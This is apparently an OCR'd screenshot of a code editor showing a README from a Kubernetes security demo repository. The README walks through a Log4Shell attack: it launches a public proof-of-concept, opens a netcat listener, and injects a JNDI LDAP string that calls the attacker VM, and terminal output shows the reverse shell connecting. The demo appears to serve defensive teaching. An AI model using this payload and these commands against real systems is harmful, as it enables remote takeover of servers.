 Code File Edit Selection View Go Run Terminal Window Help 62 % Wed 14. Jun 15:40:28
Preview README.md — prevent-your-k8s-from-being-hacked
EXPLORER
README.md
Preview README.md
OPEN EDITORS
README.md tetragon
Preview README.md
PREVENT-YOUR-K8S-FROM-BEI...
cosign
tetragon
src
README.md
wolfi
.gitignore
prevent-your-k8s-from-...
README.md
OUTLINE
TIMELINE
NPM SCRIPTS
1
6
1
Let's get the attacker machine ready (find more details here):
cd log4j-shell-poc
sudo python3 poc.py --userip demo01-vm.westeurope.cloudapp.azure.com --webport 80 --lport 443 &
sudo nc -lvnp 443
Now inject the jndi string into the demo app:
${jndi:ldap://demo01-vm.westeurope.cloudapp.azure.com:1389/a}
You should now have an open reverse shell into the pod.
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS COMMENTS
zsh...
zsh
[1] 7690
azureuser@demo01-vm:~/log4j-shell-poc$
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://demo01-vm.westeurope.cloudapp.azure.com:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Listening on 0.0.0.0:1389
azureuser@demo01-vm:~/log4j-shell-poc$ sudo nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Send LDAP reference result for a redirecting to http://demo01-vm.westeurope.cloudapp.azure.com:80/Exp
20.82.23.247 - - [14/Jun/2023 13:40:19] "GET /Exploit.class HTTP/1.1" 200 -
Connection from 20.82.23.247 2048 received!
main* 0 0 Live Share Git Graph